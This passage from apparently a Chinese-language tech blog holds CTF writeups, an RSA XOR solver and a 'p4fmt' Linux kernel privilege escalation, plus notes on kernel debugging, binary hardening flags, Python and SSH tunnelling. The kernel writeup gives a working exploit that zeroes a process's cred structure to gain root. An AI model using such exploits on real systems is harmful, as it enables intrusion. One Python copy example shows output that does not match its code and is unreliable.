http://unpyc.sourceforge.net/Opcodes.html\n3. https://kdr2.com/tech/main/1012-pyc-format.html\n4. https://late.am/post/2012/03/26/exploring-python-code-objects.html\n\n34:T651,\n\u003e Can you decrypt RSA? I'll give a hint value, XOR.\n\u003e ここに RSA の暗号文がありますが、XOR をあげるので、代わりに平文をください。\n\n| 分數 | 解題人數 |\n| :--: | :------: |\n| 497  |    10    |\n\n## Writeups\n\n題目很簡單，RSA 加密，多給了 $p \\oplus q$ 的值\n\n$$\n\\begin{align}\n\u0026p \\oplus q = x \\\\\\\\\n\u0026p \\times q = n \\\\\\\\\n\\end{align}\n$$\n\n已知 $x, n$ 求 $p, q$\n\n假設 $x$ 的第一個 bit 是 0，那麼 $p, q$ 的第一個 bit 只有 $(0, 0)$ 或 $(1, 1)$ 兩種可能  \n假設 $x$ 的第一個 bit 是 1，那麼 $p, q$ 的第一個 bit 只有 $(0, 1)$ 或 $(1, 0)$ 兩種可能\n\n所以就直接爆搜加剪枝就過了，驚不驚喜，意不意外\n\n## Final Exploit\n\n```python\n#!/usr/bin/env python3\nfrom Crypto.Util.number import *\nfrom "])</script><script>self.__next_f.push([1,"tqdm import tqdm\n\nclass Solver:\n\tdef __init__(self, x, n):\n\t\tself.x = x\n\t\tself.n = n\n\t\tself.pq = [(0, 0)]\n\n\tdef add(self, b, p, q):\n\t\tif p * q \u003c= n and (p | (b - 1)) * (q | (b - 1)) \u003e= n:\n\t\t\tself.pq.append((p, q))\n\n\tdef solve(self):\n\t\tfor shift in tqdm(range(4095, -1, -1)):\n\t\t\tb = 1 \u003c\u003c shift\n\t\t\tpq, self.pq = self.pq, []\n\t\t\tfor p, q in pq:\n\t\t\t\tif self.x \u0026 b:\n\t\t\t\t\tself.add(b, p | b, q)\n\t\t\t\t\tself.add(b, p, q | b)\n\t\t\t\telse:\n\t\t\t\t\tself.add(b, p, q)\n\t\t\t\t\tself.add(b, p | b, q | b)\n\t\treturn self.pq[0]\n\nexec(open('flag.enc').read().lower())\nsolver = Solver(x, n)\np, q = solver.solve()\nr = (p - 1) * (q - 1)\nd = inverse(e, r)\nm = pow(c, d, n)\nprint(long_to_bytes(m))\n```\n\n## Flag\n\n```\nTSGCTF{Absolutely, X should be 'S' in 'OPQRX'.}\n```\n\n---\n\n1. https://furutsuki.hatenablog.com/entry/2019/05/05/163313#Crypto-497pts-10-Solves-OPQRX\n35:T2225,\n\u003e Kernel challs are always a bit painful. No internet access, no SSH, no file copying. You’re stuck with copy pasting base64’d (sometimes static) ELFs. But what if there was another solution? We’ve created a lightweight, simple binary format for your pwning pleasure. It’s time to prove your skills.  \n\u003e `nc p4fmt.zajebistyc.tf 30002`\n\n| 分數 | 解題人數 |\n| :--: | :------: |\n| 304  |    10    |\n\n## Writeup\n\n題目檔案解壓縮後有三個檔案 `bzImage`, `initramfs.cpio.gz`, `run.sh`\n\n`bzImage` 是壓縮過的 linux kernel  \n`initramfs.cpio.gz` 是臨時的檔案系統  \n`run.sh` 裡面用 `qemu-system-x86_64` 把 kernel 跑起來\n\n不熟悉 linux kernel debug 可以參考 [Debug Kernel](/posts/debug-kernel)\n\n### First Glance\n\n`run.sh` 跑起來後就會跑 linux kernel 彈出一個 shell  \n`ls` 一下可以看到三個比較重要的檔案 `init`, `p4fmt.ko`, `flag`  \n直接嘗試 `cat flag` 會得到 `Permission denied`\n因為我們拿到的使用者是 `pwn` 而 `flag` 只有 `root` 有權限讀  \n`init` 裡面有一行 `insmod /p4fmt.ko` 加載 `p4fmt.ko` 這個內核模塊  \n看來我們的目標就是利用 `p4fmt.ko` 裡面的漏洞提權拿 root 權限，就可以 `cat flag` 了\n\n### 前置作業\n\n#### 解壓 `initramfs.cpio.gz`\n\n可以先用 `binwalk` 把 `initramfs.cpio.gz` 的檔案系統拉出來\n\n```bash\nx initramfs.cpio.gz\nbinwalk -e initramfs.cpio\n```\n\n#### 修改 `init`\n\n```bash\nsetsid cttyhack su root\n```\n\n修改 `init` 讓我們有 root 權限，這樣才看得到 `p4fmt.ko` 內核模塊載入後的位址，等等才方便下斷點  \n修改完重新打包 `initramfs.cpio.gz`\n\n```bash\nfind . -print0 | cpio --null --create --format=newc | gzip --best \u003e ../initramfs.cpio.gz\n```\n\n#### 修改 `run.sh`\n\n```bash\n-gdb tcp:127.0.0.1:6666\n```\n\n開了 gdb server 後，就可以用 gdb 連上去 debug 了  \n首先先取得 `p4fmt` 內核模塊的位址  \n可以用 `lsmod` 或 `cat /proc/modules` ( 必須有 root 權限 )\n\n```bash gdb\n(gdb) target remote :6666\n(gdb) add-symbol-file p4fmt.ko 0xffffffffc0288000\n(gdb) b load_p4_binary # 這是 p4fmt 主要的函式等等逆向會看到\n```\n\n```bash \"取得 p4fmt 位址\"\n/ # lsmod\np4fmt 16384 0 - Live 0xffffffffc0288000 (O)\n/ # cat /proc/modules\np4fmt 16384 0 - Live 0xffffffffc0288000 (O)\n```\n\n### 逆向\n\n起手式一樣 IDA 打開 ( 好像很多人改用 ghidra 了 O_O )  \n但是這次的反編譯有點糟，大部分還是看組語配 gdb  \n這個內核模塊主要的功能就是註冊一個新的執行檔格式 ( binary format )\n\n```c\nint __init p4fmt_init (void) {\n    _register_binfmt(\u0026p4format, 1);\n}\n\nvoid __exit p4fmt_init (void) {\n    unregister_binfmt(\u0026p4format);\n}\n```\n\n`p4format` 是一個 [`linux_binfmt`](https://elixir.bootlin.com/linux/v5.0/source/include/linux/binfmts.h#L95) 的結構\n\n```c\nstruct linux_binfmt {\n\tstruct list_head lh;\n\tstruct module *module;\n\tint (*load_binary)(struct linux_binprm *);\n\tint (*load_shlib)(struct file *);\n\tint (*core_dump)(struct coredump_params *cprm);\n\tunsigned long min_coredump;\t/* minimal dump size */\n} __randomize_layout;\n```\n\n其中的 `load_binary` 這個指標就是指向負責建立環境把程式跑起來的函式  \n而在這裡就是指向 `load_p4_binary` 這個函式 ( 一般的"])</script><script>self.__next_f.push([1," ELF 執行檔是 `load_elf_binary` )\n\n```c\nint load_p4_binary (linux_binprm *bprm) {\n    ...\n}\n```\n\n[`linux_binprm`](https://elixir.bootlin.com/linux/v5.0/source/include/linux/binfmts.h#L17) 會先讀檔案的前 128 bytes 放進 `bprm-\u003ebuf`  \n因為有這個結構有 [`__randomize_layout`](https://lwn.net/Articles/722293/)，所以結構成員的順序是隨機的  \n這題的 `bprm-\u003ebuf` 從 `0x48` 開始 128 bytes，可見下圖\n\n![linux_binprm 格式](https://i.imgur.com/XlPKVe1.png)\n\n程式一開始會先檢查前兩個 bytes 是不是 `P4`  \n接著檢查第三個 byte 是不是 `\\x00`，不是的話會噴 `Unknown version`  \n接著第四個 byte 可以是 `\\x00` 或 `\\x01`，`\\x00` 的話會進簡單的路線，`\\x01` 會進複雜的路線  \n接著四個 bytes 代表後面有幾個 mapping  \n接著八個 bytes 代表 mapping 的開頭在 buf 的 offset  \n接著八個 bytes 擺的是 entry point 的位址  \n其他的部分基本上跟 `load_elf_binary` 一樣\n\n```c simple\nvm_mmap(bprm-\u003efile, *(QWORD *)(bprm + 0x50), 0x1000, *(QWORD *)(bprm + 0x50) \u0026 7, 2, 0);\n```\n\n```c complex\nstruct p4_mapping {\n    long load_addr;\n    long length;\n    long offset;\n};\n\nint mapping_count = *(int *)(bprm-\u003ebuf + 4);\nlong mapping_offset = *(long *)(bprm-\u003ebuf + 8);\n\np4_mapping *mapping = bprm-\u003ebuf + mapping_offset;\n\nfor (int i = 0; i \u003c mapping_count; i++, mapping++) {\n    long addr = mapping-\u003eload_addr \u0026 0xFFFFFFFFFFFFF000;\n    long prot = mapping-\u003eload_addr \u0026 7;\n\n    printk(\"vm_mmap(load_addr=0x%llx, length=0x%llx, offset=0x%llx, prot=%d)\\n\", addr, mapping-\u003elength, mapping-\u003eoffset, prot);\n\n    if (mapping-\u003eload_addr \u0026 8) {\n        // 這裡就是要初始化一段記憶體，類似 .bss 段\n        vm_mmap(0, addr, mapping-\u003elength, prot, 2, mapping-\u003eoffset);\n        printk(\"clear_user(addr=0x%llx, length=0x%llx)\\n\", mapping-\u003eload_addr, mapping-\u003elength);\n        _clear_user(mapping-\u003eload_addr, mapping-\u003elength);\n    } else {\n        // 這裡是要把檔案掛上去，類似 .text 段\n        vm_mmap(bprm-\u003efile, addr, mapping-\u003elength, prot, 2, mapping-\u003eoffset);\n    }\n}\n```\n\n### 漏洞\n\n`mapping_count` 改大可以 leak `linux_binprm` 其他欄位的值  \n`_clear_user` 沒有檢查，可以把 kernel 上任意位址的值清空  \n`linux_binprm` 有一個 `cred` 的結構，裡面存的就是 `uid, gid`  \n所以我們只要 leak 出這個 `cred` 的位址，然後用 `_clear_user` 清成 0，我們的程式就是 root 權限了 ( root 的 uid 是 0 )\n\n### 嘗試\n\n```python\n#!/usr/bin/env python3\nfrom pwn import *\nfrom base64 import b64encode\n\ncontext.arch = \"amd64\"\n\npayload  = b\"P4\"             # magic\npayload += p8(0)             # version\npayload += p8(1)             # type\npayload += p32(1)            # mapping_count\npayload += p64(0x18)         # mapping_offset\npayload += p64(0x400030)     # entry\n\n# mapping\npayload += flat(\n    0x400000 | 7,\n    0x1000,\n    0\n)\n\npayload += asm(shellcraft.echo(\"test\\n\") + shellcraft.exit())\n\nprint(f'echo {b64encode(payload).decode()} | base64 -d \u003e a ; chmod +x a ; ./a')\n```\n\n先寫個簡單的 p4 格式的執行檔測試一下我們的理解是不是對的\n\n```bash command\necho UDQAAQEAAAAYAAAAAAAAADAAQAAAAAAABwBAAAAAAAAAEAAAAAAAAAAAAAAAAAAASLgBAQEBAQEBAVBIuHVkcnULAQEBSDEEJGoBWGoBX2oFWkiJ5g8FajxYDwU= | base64 -d \u003e a ; chmod +x a ; ./a\n```\n\n```bash output\n[50353.170813] vm_mmap(load_addr=0x400000, length=0x1000, offset=0x0, prot=7)\ntest\n```\n\n接下來要找 `cred` 的位址，因為 `pwn` 的 `uid` 是 1000 ( = 0x3e8 )  \n所以我們把使用者切換成 `pwn`，切成 `pwn` 之後要在 `/tmp` 才可以寫檔  \n然後把 `mapping_count` 改大一點，比如 `6`，在他印出的位址指向的值中找 `0x3e8`\n\n```bash\n[50800.668734] vm_mmap(load_addr=0x400000, length=0x1000, offset=0x0, prot=7)\n[50800.674080] vm_mmap(load_addr=0x10101010101b000, length=0x726475b848500101, offset=0x431480101010b75, prot=0)\n[50800.674550] clear_user(addr=0x10101010101b848, length=0x726475b848500101)\n[50800.675372] vm_mmap(load_addr=0x6a5f016a58016000, length=0x6a050fe689485a05, offset=0x50f583c, prot=4)\n[50800.675786] "])</script><script>self.__next_f.push([1,"vm_mmap(load_addr=0x0, length=0x0, offset=0x0, prot=0)\n[50800.676003] vm_mmap(load_addr=0x0, length=0x7fffffffef99, offset=0x100000001, prot=0)\n[50800.676260] vm_mmap(load_addr=0x0, length=0xffffa1c307595b40, offset=0x0, prot=0)\ntest\n```\n\n找了一找發現在第六個 `vm_mmap` 的 `0xffffa1c307595b40` 這個位址是 `cred`  \n但是這個位址每次跑起來都不一樣，不過多跑幾次會發現，這個值會一直循環重複利用，所以只要多跑幾次就會對了\n\n## Final Exploit\n\n```python\n#!/usr/bin/env python3\nfrom pwn import *\nfrom base64 import b64encode\n\ncontext.arch = \"amd64\"\n\npayload  = b\"P4\"             # magic\npayload += p8(0)             # version\npayload += p8(1)             # type\npayload += p32(2)            # mapping_count\npayload += p64(0x18)         # mapping_offset\npayload += p64(0x400048)     # entry\n\nleak_cred = 0xffff9855c758c0c0\n\n# mapping\npayload += flat(\n    0x400000 | 7,\n    0x1000,\n    0,\n\n    (leak_cred | 8) + 0x10,\n    0x20,\n    0\n)\n\npayload += asm(shellcraft.cat(\"/flag\") + shellcraft.exit())\n\nprint(f'echo {b64encode(payload).decode()} | base64 -d \u003e a ; chmod +x a ; ./a')\n```\n\n---\n\n1. https://github.com/david942j/ctf-writeups/tree/master/teaser-confidence-quals-2019/p4fmt\n2. https://devcraft.io/2019/03/19/p4fmt-confidence-ctf-2019-teaser.html\n3. https://amritabi0s.wordpress.com/2019/03/19/confidence-ctf-p4fmt-write-up/\n36:T94a,\n## 編譯 kernel\n\n參考 [Compile Kernel](/posts/compile-kernel)\n\n## initramfs\n\n```bash\nmkdir --parents initramfs/{bin,dev,etc,lib,lib64,mnt/root,proc,root,sbin,sys}\ncp `which busybox` initramfs/bin/\n```\n\n`busybox` 是集成了很多常用 linux 命令的工具  \n接下來我們需要編輯兩個檔案，`initramfs/init` 和 `initramfs/etc/passwd`\n\n### init\n\n```bash tab=\"initramfs/init\"\n#!/bin/busybox sh\n\n/bin/busybox mkdir -p /usr/sbin /usr/bin /sbin /bin\n/bin/busybox --install -s\n\nmount -t proc none /proc\nmount -t sysfs none /sys\n\nln -s /dev/console /dev/ttyS0\n\nsleep 2\n\nsetsid cttyhack su root\n\npoweroff -f\n```\n\nkernel 跑起來的時候會檢查是否有 initramfs，有的話就會把它 mount 在 `/` 然後跑 `/init`\n\n### passwd\n\n```bash tab=\"initramfs/etc/passwd\"\nroot:x:0:0::/root:/bin/sh\n```\n\n### 打包\n\n```bash\ncd initramfs\nfind . -print0 | cpio --null --create --verbose --format=newc | gzip --best \u003e ../initramfs.cpio.gz\n```\n\n## qemu-system\n\n```bash tab=\"run.sh\"\n#!/bin/bash\nqemu-system-x86_64 -kernel ./linux-5.0.9/arch/x86_64/boot/bzImage \\\n                   -initrd ./initramfs.cpio.gz \\\n                   -nographic \\\n                   -append \"console=ttyS0 nokaslr\" \\\n                   -gdb tcp:127.0.0.1:7777\n```\n\n`nokaslr` 關掉 kernel 的位址隨機化，方便我們除錯  \n`-gdb` 開一個 gdb server 讓我們可以連上去除錯\n\n{% admonition info \"如何跳出 qemu-system\" %}\n`Ctrl-A X`\n{% endadmonition %}\n\n## gdb\n\n```bash\n(gdb) target remote :7777\n(gdb) set auto-load safe-path .\n(gdb) file ./linux-5.0.9/vmlinux\n(gdb) apropos lx # 顯示包含 lx 的指令 ( 從 vmlinux-gdb.py 載入的輔助函式 )\nlx-cmdline --  Report the Linux Commandline used in the current kernel\nlx-cpus -- List CPU status arrays\nlx-dmesg -- Print Linux kernel log buffer\n...\n```\n\n因為 gdb 會自動載入一些檔案，但有些檔案可能是不可信任的  \n`set auto-load safe-path` 就是設定可以信任的路徑，底下的檔案會自動載入，比如說一些 python script  \n這裡我們要載入的是 `./linux-5.0.9/vmlinux-gdb.py`\n\n---\n\n1. https://blog.csdn.net/DrottningholmEast/article/details/76651580\n2. https://wiki.gentoo.org/wiki/Custom_Initramfs\n3. http://nickdesaulniers.github.io/blog/2018/10/24/booting-a-custom-linux-kernel-in-qemu-and-debugging-it-with-gdb/\n4. https://blog.csdn.net/chrisniu1984/article/details/3907874\n37:T76c,\n## 問題敘述\n\n給一大小 $N$ 的序列，回答 $M$ 次查詢，每次查詢都是問一個區間 $[L, R]$ 的答案（比如區間眾數）\n\n## 使用條件\n\n1. 可以在很短的時間內由 $[L, R]$ 得到 $[L, R + 1], [L - 1, R], [L, R - 1], [L + 1, R]$ 的答案\n2. 可以離線運算（也就是可以把"])</script><script>self.__next_f.push([1,"輸入通通吃進來再輸出）\n\n## 算法\n\n將 $M$ 次查詢根據 $L$ 的大小分為 $\\sqrt{N}$ 塊\n也就是每塊裡面的 $L$ 最多只會差距 $\\sqrt{N}$\n每塊裡面的 $R$ 再由小到大排序\n按照排好的順序算答案，缺少什麼就一個個加進來，多了什麼就一個個丟掉\n`add` 函式就是實作把一個數加進目前的區間\n`sub` 函式就是實作把一個數從目前的區間丟掉\n\n```c++\nstruct Q {\n    int l, r, b, i;\n    bool operator \u003c (const Q \u0026q) {\n        return b == q.b ? (r \u003c q.r) : b \u003c q.b;\n    }\n} q[MAXM];\n```\n\n```c++\nint block = ceil(sqrt(MAXN));\n\nfor (int i = 0; i \u003c m; i++) {\n    int l, r; cin \u003e\u003e l \u003e\u003e r;\n    q[i].l = l;\n    q[i].r = r;\n    q[i].b = q[i].l / block;\n    q[i].i = i;\n}\n\nsort(q, q + m);\n```\n\n```c++\nfor (int i = 0, L = 0, R = -1; i \u003c m; i++) {\n    while (R \u003c q[i].r) add(a[++R]);\n    while (q[i].l \u003c L) add(a[--L]);\n    while (q[i].r \u003c R) sub(a[R--]);\n    while (L \u003c q[i].l) sub(a[L++]);\n    ans[q[i].i] = cur;\n}\n```\n\n## 時間複雜度\n\n$O(N^{1.5})$\n\n## 奇偶優化\n\n第一塊的 $R$ 從小到大\n第二塊從 $R$ 大到小\n第三塊從 $R$ 小到大\n在從第一塊要到第二塊的時候，$R$ 都是大的\n在從第二塊要到第三塊的時候，$R$ 都是小的\n\n```c++\nbool operator \u003c (const Q \u0026q) {\n    return b == q.b ? (r \u003c q.r) ^ (b % 2) : b \u003c q.b;\n}\n```\n\n## 題目\n\n[Codeforces 86D - Powerful array](http://codeforces.com/contest/86/problem/D)\n\n---\n\n1. http://sunmoon-template.blogspot.com/2015/08/mos-algorithm.html\n2. https://zhuanlan.zhihu.com/p/25017840\n3. https://oi-wiki.org/misc/mo-algo/\n38:T8df,\n## RELRO (RELocation Read Only)\n\n| RELRO | 說明 | gcc 編譯參數 |\n|---|---|---|\n| No | GOT writable, `link_map` writable | `gcc -Wl,-z,norelro code.c` |\n| Partial | GOT writable, `link_map` readonly | DEFAULT |\n| Full | GOT read only, no `link_map` and `dl_resolver` pointer | `gcc -Wl,-z,relro,-z,now code.c` |\n\n## CANARY\n\n[stack overflow - gcc generate canary or not](https://stackoverflow.com/questions/24465014/gcc-generate-canary-or-not)\n\n| Canary | gcc 編譯參數 |\n|---|---|\n| Enable | DEFAULT (when buffer large enough) |\n| Disable | `gcc -fno-stack-protector code.c` |\n\n## NX (No-Execute) / DEP (Data Execution Prevention)\n\n可以寫的地方不能執行\n\n| NX / DEP | gcc 編譯參數 | execstack |\n|---|---|---|\n| Enable | DEFAULT | `execstack -s code` |\n| Disable | `gcc -z execstack code.c` | `execstack -c code` |\n\n## ASLR (Address Space Layout Randomization)\n\n[Configuring ASLR with randomize_va_space](https://linux-audit.com/linux-aslr-and-kernelrandomize_va_space-setting/)\n\n```\n0 - 表示關閉進程地址空間隨機化。\n1 - 表示 mmap, stack, vdso 隨機化。\n2 - 表示比 1 多了 heap 隨機化。\n```\n\n```\nsudo -s echo 0 \u003e /proc/sys/kernel/randomize_va_space\nsudo sysctl -w kernel.randomize_va_space=0\n```\n\n## PIE (Position Independent Executables)\n\n| PIE | gcc 編譯參數 |\n|---|---|\n| Enable | `gcc -fpie -pie code.c` |\n| Disable | DEFAULT |\n\n## FRAME POINTER\n\n有開的話是\n\n```\nleave\nret\n```\n\n沒開的話是\n\n```\nadd rsp, 0x18\nret\n```\n\n| Canary | gcc 編譯參數 |\n|---|---|\n| Enable | DEFAULT |\n| Disable | `gcc -fomit-frame-pointer code.c` |\n\n## [checksec](https://github.com/slimm609/checksec.sh)\n\n[checksec](https://github.com/slimm609/checksec.sh) 是一個用來查看上述所說的保護機制的 bash script\n\n```\nRELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified       Fortifiable  FILE\nFull RELRO      No canary found   NX enabled    PIE enabled     No RPATH   No RUNPATH   65 Symbols     No       0               1       ./hello\n```\n\npwntools 也有內建一個名字和功能都一樣的指令\n\n```\n    Arch:     amd64-64-little\n    RELRO:    Full RELRO\n    Stack:    No canary found\n    NX:       NX enabled\n    PIE:      PIE enabled\n```\n39:T610,\n## GIL 解決了什麼問題\n\n每個 python 的物件都有一個 reference count\n可以透過 `sys.getrefcount` 這個函式查看\n\n```python\n\u003e\u003e\u003e import sys\n\u003e\u003e\u003e a = []\n\u003e\u003e\u003e b = a\n\u003e\u003e\u003e sys.getrefcount(a)\n3\n```\n\n以上的例子"])</script><script>self.__next_f.push([1,"，有 `a, b` 和 `sys.getrefcount` 的參數三個 reference\n在有很多 threads 的情況下我們必須防止這個 reference count 的 race condition\n一個簡單的解決方法就是 GIL\n\n## 為什麼選 GIL 作為解決方法\n\n就因為簡單易用，讓開發者會想加入開發以及使用它 ( 正因為如此使得 python 這麼熱門 )\n\n## 那 GIL 為什麼到現在都還沒被拿掉\n\n因為很多提案雖然讓 multithread 效率增加但卻讓 singlethread 變慢了\n\n## python 3.2\n\n在 python 3.2 稍微修改了 GIL 的運作機制 ( 小改進 )\n原本在有 CPU-bound 和 IO-bound 的 threads 互搶時，IO-bound 要等很久才能拿回 GIL ( [詳情看這篇](http://dabeaz.blogspot.com/2010/01/python-gil-visualized.html) )\n\n## 有 GIL 怎辦\n\n### multiprocessing\n\n用 multiprocessing 分許多 process，每個 process 會有獨立的 interpreter 和 memory space ( 不會有因為 GIL 卡住的問題 )\n但是 multi-processing 比起 multi-threading 會有額外的 overhead\n\n### Alternative Python interpreters\n\n可以用其他實作版本的 python interpreters\n比如 Jython 和 IronPython 沒有 GIL\n\n---\n\n1. https://realpython.com/python-gil/\n2. https://www.youtube.com/watch?v=Obt-vMVdM8s\n3. http://dabeaz.blogspot.com/2010/01/python-gil-visualized.html\n4. http://www.dabeaz.com/python/GIL.pdf\n3a:Tcea,\n列了一些我新發現的各種花招\n\n## Function Attributes (python 2.1)\n\n[PEP 232](https://www.python.org/dev/peps/pep-0232/#reference-implementation)\n\n```python\ndef a():\n    a.count += 1\n\na.count = 0\n\nfor i in range(10):\n    a()\n\nprint(a.count) # 10\n```\n\n跟 C++ 中，在 function 裡面宣告 `static` 變數差不多\n\n## Keyword-Only Arguments (python 3.0)\n\n[PEP 3102](https://www.python.org/dev/peps/pep-3102/)\n\n```\ndef func(a, b, *, c = None):\n    pass\n```\n\n- `func(1, 2, 3)` 不行\n- `func(1, 2, c = 3)` 這樣才合法\n\n## Additional Unpacking Generalizations (python 3.5)\n\n[PEP 448](https://www.python.org/dev/peps/pep-0448/)\n\n```python\na = [1, 2, 3]\nb = [*a, 4, 5]\nprint(b) # [1, 2, 3, 4, 5]\n```\n\n### Merge Dicts\n\n```python\na = {1: 2}\nb = {3: 4}\nc = {**a, **b}\nprint(c) # {1: 2, 3: 4}\n```\n\n## Metaclasses\n\n[Python Metaclasses](https://realpython.com/python-metaclasses/)\n\n```python\nclass A:\n    pass\n\nB = type('B',\n         (A,),\n         {\n            'attr': 10,\n            'func': lambda obj: obj.attr\n         })\n\nb = B()\nprint(b.attr)   # 10\nprint(b.func()) # 10\n```\n\n```python 正常寫法\nclass A:\n    pass\n\nclass B(A):\n    attr = 10\n    def func(self):\n        return self.attr\n\nb = B()\nprint(b.attr)   # 10\nprint(b.func()) # 10\n```\n\n看看就好 xD\n\n## shallow vs deep copy\n\n[Shallow vs Deep Copying of Python Objects](https://realpython.com/copying-python-objects/)\n\n\u003e [!tip assign]\n\u003e ```python\n\u003e a = [[1, 2, 3], [4, 5, 6]]\n\u003e b = a\n\u003e \n\u003e b.append('hello')\n\u003e b[0].append('world')\n\u003e \n\u003e print(a)\n\u003e # [[1, 2, 3, 'world'], [4, 5, 6], 'hello']\n\u003e print(b)\n\u003e # [[1, 2, 3, 'world'], [4, 5, 6], 'hello']\n\u003e ```\n\n\u003e [!tip copy]\n\u003e ```python\n\u003e import copy\n\u003e \n\u003e a = [[1, 2, 3], [4, 5, 6]]\n\u003e b = copy.copy(a)\n\u003e \n\u003e b.append('hello')\n\u003e b[0].append('world')\n\u003e\n\u003e print(a)\n\u003e # [[1, 2, 3, 'world'], [4, 5, 6]]\n\u003e print(b)\n\u003e # [[1, 2, 3, 'world'], [4, 5, 6], 'new object']\n\u003e ```\n\n\u003e [!tip deepcopy]\n\u003e ```python\n\u003e import copy\n\u003e \n\u003e a = [[1, 2, 3], [4, 5, 6]]\n\u003e b = copy.deepcopy(a)\n\u003e \n\u003e b.append('hello')\n\u003e b[0].append('world')\n\u003e \n\u003e print(a)\n\u003e # [[1, 2, 3], [4, 5, 6]]\n\u003e print(b)\n\u003e # [[1, 2, 3, 'world'], [4, 5, 6], 'new object']\n\u003e ```\n\n- `copy.copy (shallow)` 只複製該物件，不會複製子物件\n- `copy.deepcopy (deep)` 會遞迴複製所有子物件\n\n### shallow copy on list\n\n```python\na = [1, 2, 3]\nb = list(a)\n```\n\n```python\na = [1, 2, 3]\nb = a[:]\n```\n\n```python\na = [1, 2, 3]\nb = a.copy()\n```\n\n```python\nimport copy\n\na = [1, 2, 3]\nb = copy.copy(a)\n```\n\n## annotations\n\n- [PEP 3107](https://www.python.org/dev/peps/pep-3107/)\n- [PEP 526](https://www.python.org/dev/peps/pep-0526/)\n\n### function annotations\n\n```python\ndef func(a: int, b: list) -\u003e int:\n    pass\n\nprint(func.__annotations__)\n# {'a': \u003cclass 'int'\u003e, 'b': \u003cclass 'list'\u003e, 'return': \u003cclass"])</script><script>self.__next_f.push([1," 'int'\u003e}\n```\n\n### class annotations\n\n```python\nclass A():\n    var: int\n\nprint(A.__annotations__)\n# {'var': \u003cclass 'int'\u003e}\n```\n\n### variable annotations\n\n```python\na: int\nb: int = 2\n\nprint(__annotations__)\n# {'a': \u003cclass 'int'\u003e, 'b': \u003cclass 'int'\u003e}\n```\n\n## intern string\n\n```python\ns = 'hello'\ns = sys.intern(s)\n```\n\n把字串存進快取池，相同的字串只會存一次\n做字串比對會比較快且節省空間\n\n---\n\n1. http://guilload.com/python-string-interning/\n2. http://www.laurentluce.com/posts/python-string-objects-implementation/\n3b:T16b4,\n## ssh config\n\n```txt ~/.ssh/config\nHost vps\n    HostName 123.45.67.89\n    User oalieno\n    Port 22000\n```\n\n每次都打一長串的參數很麻煩，可以先在 `~/.ssh/config` 設定好\n像上面這樣設定好後 `ssh vps` 就等同於 `ssh -p 22000 oalieno@123.45.67.89`\n\n## IdentityFile\n\n```txt ~/.ssh/config\nHost vps\n    HostName 123.45.67.89\n    User oalieno\n    IdentityFile ~/.ssh/id_rsa\n```\n\n`IdentityFile` 就是指定要用哪個 key，等同於 `-i ~/.ssh/id_rsa`\n預設會抓 `id_*.pub` 中最新的 ( `/usr/bin/ssh-copy-id` 59 行 )\n\n## local port forwarding ( ssh tunnel )\n\n```txt ~/.ssh/config\nHost vps\n    HostName 123.45.67.89\n    User oalieno\n    LocalForward 5555 127.0.0.1:6666\n```\n\n設定好後可以直接打以下指令\n\n```sh\nssh -f -N vps\n# -f : run in background\n# -N : not execute remote command, useful for forwarding ports\n```\n\n就會等同於以下指令\n\n```sh\nssh -f -N -L 5555:127.0.0.1:6666 oalieno@123.45.67.89\n# -f : run in background\n# -N : not execute remote command, useful for forwarding ports\n```\n\n`local:5555 -\u003e remote:127.0.0.1:6666`\n執行這個指令，就會在 local 聽 5555 port 然後把流量都導到 remote 的 127.0.0.1 的 6666 port\n\n## remote port forwarding ( reverse ssh tunnel )\n\n```txt ~/.ssh/config\nHost vps\n    HostName 123.45.67.89\n    User oalieno\n    RemoteForward 6666 127.0.0.1:5555\n```\n\n設定好後可以直接打以下指令\n\n```sh\nssh -f -N vps\n# -f : run in background\n# -N : not execute remote command, useful for forwarding ports\n```\n\n就會等同於以下指令\n\n```sh\nssh -f -N -R 6666:127.0.0.1:5555 oalieno@123.45.67.89\n# -f : run in background\n# -N : not execute remote command, useful for forwarding ports\n```\n\n`remote:6666 -\u003e local:127.0.0.1:5555`\n執行這個指令之後，就會在 remote 聽 6666 port 然後把流量都導到 local 的 127.0.0.1 的 5555 port\n\n## dynamic port forwarding\n\n```txt ~/.ssh/config\nHost vps\n    HostName 123.45.67.89\n    User oalieno\n    DynamicForward 9999\n```\n\n設定好後可以直接打以下指令\n\n```sh\nssh -f -N vps\n# -f : run in background\n# -N : not execute remote command, useful for forwarding ports\n```\n\n就會等同於打以下指令\n\n```sh\nssh -f -N -D 9999 oalieno@123.45.67.89\n# -f : run in background\n# -N : not execute remote command, useful for forwarding ports\n```\n\n會開一個 SOCKS 代理伺服器聽在 local 的 9999 port，把流量都轉從 remote 的機器出去\n\n## 情境一：存取內網資源\n\n你在你租的 vps 伺服器上面跑了一個 mattermost 在測試\n但你不想讓 mattermost 聽在 `0.0.0.0` 公開在網路上讓大家都可以連，有風險\n所以你開在 `127.0.0.1` 只有 vps 本地可以連\n但是你又想用你的筆電上的瀏覽器測試\n這時候就可以用到 local port forwarding 把 `local:8065 -\u003e remote:127.0.0.1:8065`\n設定如下之後，執行 `ssh -f -N vps-mattermost`\n就可以在本地瀏覽器上面輸入 `http://localhost:8065` 連到你架好的 mattermost 了\n\n```txt ~/.ssh/config\nHost vps-mattermost\n    HostName 123.45.67.89\n    User oalieno\n    LocalForward 8065 127.0.0.1:8065\n```\n\n## 情境二：透過跳板 ssh 到沒有 public ip 的機器\n\n你在家裡組了一台桌機，但是這台桌機沒有 public ip，所以在外面的時候沒辦法 ssh 連到家裡的桌機\n不過你剛好租了一台有 public ip 的 vps 伺服器\n這時候就可以用到 remote port forwarding 把 `remote:22000 -\u003e local:127.0.0.1:22`\n設定如下之後，在桌機上執行 `ssh -f -N vps-reverse-ssh`\n就可以從你的筆電先 ssh 到 vps\n然後"])</script><script>self.__next_f.push([1,"再從 vps 通過 remote port forwarding ssh 到桌機了\n有 public ip 的 vps 伺服器在這裡扮演了跳板的角色\n\n```txt ~/.ssh/config (桌機)\nHost vps-reverse-ssh\n    HostName 123.45.67.89\n    User oalieno\n    RemoteForward 22000 127.0.0.1:22\n```\n\n```txt ~/.ssh/config (vps)\nHost home\n    HostName 127.0.0.1\n    User oalieno\n    Port 22000\n```\n\n## autossh\n\nautossh 可以幫你自動重連\n\n```txt ~/.ssh/config\nHost vps\n    HostName 123.45.67.89\n    User oalieno\n    IdentityFile ~/.ssh/id_rsa\n    LocalForward 5555 127.0.0.1:6666\n    ServerAliveInterval 30\n    ServerAliveCountMax 3\n```\n\n設定好後可以直接打以下指令\n\n```\nautossh -M 0 -f -N 